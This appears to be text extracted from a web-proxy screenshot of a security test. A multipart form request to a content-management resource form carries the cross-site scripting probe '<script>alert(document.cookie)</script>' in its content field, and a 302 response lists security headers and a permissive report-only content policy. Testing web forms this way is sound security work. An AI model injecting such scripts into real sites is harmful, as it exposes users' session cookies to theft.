 Request
Pretty Raw Hex \n
45 Content-Disposition: form-data; name="resourceAuthor"
46
47
48 ------WebKitFormBoundaryOjImAybNZV7PAN61
49 Content-Disposition: form-data; name="resourcePageType"
50
51 1
52 ------WebKitFormBoundaryOjImAybNZV7PAN61
53 Content-Disposition: form-data; name="resourceType"
54
55 Select Resource Type
56 ------WebKitFormBoundaryOjImAybNZV7PAN61
57 Content-Disposition: form-data; name="resourceActive"
58
59 1
60 ------WebKitFormBoundaryOjImAybNZV7PAN61
61 Content-Disposition: form-data; name="resourceUrl"
62
63
64 ------WebKitFormBoundaryOjImAybNZV7PAN61
65 Content-Disposition: form-data; name="resourceContent"
66
67 <script>alert(document.cookie)</script>
68 ------WebKitFormBoundaryOjImAybNZV7PAN61
69 Content-Disposition: form-data; name="resourceMediaLink"
70
71
72 ------WebKitFormBoundaryOjImAybNZV7PAN61
73 Content-Disposition: form-data; name="resourceVideoTranscript"
74
75
76 ------WebKitFormBoundaryOjImAybNZV7PAN61
77 Content-Disposition: form-data; name="resourceCid"
78
79 0
80 ------WebKitFormBoundaryOjImAybNZV7PAN61
81 Content-Disposition: form-data; name="resourceExpert1"
82
83 0
84 ------WebKitFormBoundaryOjImAybNZV7PAN61
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 23 Dec 2025 17:00:28 GMT
3 Server: Apache
4 Strict-Transport-Security: max-age=31536000; includeSubDomains
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Referrer-Policy: strict-origin-when-cross-origin
9 Permissions-Policy: geolocation=(), microphone=(), camera=()
10 Content-Security-Policy-Report-Only: default-src 'self'; script-src 'self'
'unsafe-inline' 'report-sample' https://www.googletagmanager.com
https://www.google-analytics.com https://www.google.com
https://www.googleadservices.com https://www.gstatic.com https://pi.pardot.com
https://cdn.pardot.com https://snap.licdn.com https://connect.facebook.net
https://widget.instabot.io https://widgetapi.instabot.io https://addevent.com
https://cdn.addevent.com https://cookie-cdn.cookiepro.com
https://kit.fontawesome.com https://cdn.jsdelivr.net https://cdn.evgnet.com
https://d2i34c80a0ftze.cloudfront.net https://d2iiunr5ws5ch1.cloudfront.net
https://d2wy8f7a9ursnm.cloudfront.net https://www.youtube.com
https://player.vimeo.com https://tag.demandbase.com
https://amd.sellingsimplified.net https://explore.parexel.com
https://lottie.host https://assets2.lottiefiles.com https://static.hotjar.com
https://script.hotjar.com https://googleads.g.doubleclick.net
https://www.googleadservices.com https://sidebar.bugherd.com
https://www.bugherd.com; style-src 'self' 'unsafe-inline' 'report-sample'
https://fonts.googleapis.com https://translate.googleapis.com
https://cdn.jsdelivr.net https://cdnjs.cloudflare.com https://code.jquery.com
https://d2iiunr5ws5ch1.cloudfront.net https://form.asana.com
https://lottie.host https://assets2.lottiefiles.com; img-src 'self' data:
blob: https://*.google.com https://*.googletagmanager.com
https://*.google-analytics.com https://*.gstatic.com https://*.doubleclick.net
https://*.googlesyndication.com https://*.linkedin.com https://*.licdn.com
https://*.facebook.com https://*.fbcdn.net https://*.ytimg.com
https://*.youtube.com https://*.twitter.com https://*.twimg.com
https://cookie-cdn.cookiepro.com https://static.instabot.io
https://tag.demandbase.com https://*.demandbase.com https://lottie.host
https://*.lottiefiles.com https://d2iiunr5ws5ch1.cloudfront.net
https://*.bugherd.com https://*.amazonaws.com; font-src 'self' data:
https://fonts.gstatic.com https://ka-p.fontawesome.com
https://cdnjs.cloudflare.com https://d2iiunr5ws5ch1.cloudfront.net
Search 0 highlights